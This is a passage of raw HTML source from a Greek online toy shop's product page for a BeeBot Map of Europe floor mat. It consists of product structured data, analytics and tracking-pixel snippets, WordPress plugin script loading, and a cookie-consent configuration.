\u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2.\r\n\r\n\u0391\u03bd\u03b1\u03ba\u03b1\u03bb\u03cd\u03c8\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b9\u03b4\u03b9\u03b1\u03b9\u03c4\u03b5\u03c1\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03c7\u03c9\u03c1\u03ce\u03bd \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03ba\u03bf\u03c5\u03bb\u03c4\u03bf\u03cd\u03c1\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03ac\u03b8\u03b5 \u03bb\u03b1\u03bf\u03cd.\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2: 105\u00d790\u00a0 cm\r\n\r\n\u0393\u03b9\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u00a0BeeBot\u00a0\u03ba\u03b1\u03b9 \u03c4\u03bf\u00a0BlueBot\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0394\u03b5\u03af\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b5\u03c2 \u03c0\u03af\u03c3\u03c4\u03b5\u03c2 \u0395\u0394\u03a9\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u03a3\u03c5\u03bd\u03b4\u03c5\u03ac\u03c3\u03c4\u03b5 \u03c4\u03bf \u03b3\u03b9\u03b1 \u03ad\u03bd\u03b1 \u03bc\u03ac\u03b8\u03b7\u03bc\u03b1 \u03b4\u03b9\u03b1\u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03bc\u03b9\u03ba\u03ae\u03c2 \u03b1\u03b3\u03c9\u03b3\u03ae\u03c2.","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2022\/03\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-24.png","sku":"444416","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"21.37","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}],"brand":{"@type":"Brand","name":"STEM - toys"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2248956%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=4-5+years%2C+5-6+years&cd%5Bcontent_name%5D=BeeBot+%E2%80%93+%CE%A7%CE%AC%CF%81%CF%84%CE%B7%CF%82+%CF%84%CE%B7%CF%82+%CE%95%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82&cd%5Bcategory_name%5D=B2B-toys%2C+BeeBot%2C+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%B1&cd%5Bvalue%5D=26.5&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2248956%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=26.5&cd%5Bpage_title%5D=BeeBot+%E2%80%93+%CE%A7%CE%AC%CF%81%CF%84%CE%B7%CF%82+%CF%84%CE%B7%CF%82+%CE%95%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=48956&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fbeebot-%25CF%2587%25CE%25AC%25CF%2581%25CF%2584%25CE%25B7%25CF%2582-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B5%25CF%2585%25CF%2581%25CF%258E%25CF%2580%25CE%25B7%25CF%2582%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=BeeBot+%E2%80%93+%CE%A7%CE%AC%CF%81%CF%84%CE%B7%CF%82+%CF%84%CE%B7%CF%82+%CE%95%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=48956&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fbeebot-%25CF%2587%25CE%25AC%25CF%2581%25CF%2584%25CE%25B7%25CF%2582-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B5%25CF%2585%25CF%2581%25CF%258E%25CF%2580%25CE%25B7%25CF%2582%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/beebot-map-of-europe-2\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"6f300dbddd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":26.5,"items":[{"item_id":48956,"item_name":"BeeBot – Χάρτης της Ευρώπης","sku":"444416","price":26.5,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"BeeBot","id":48956}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 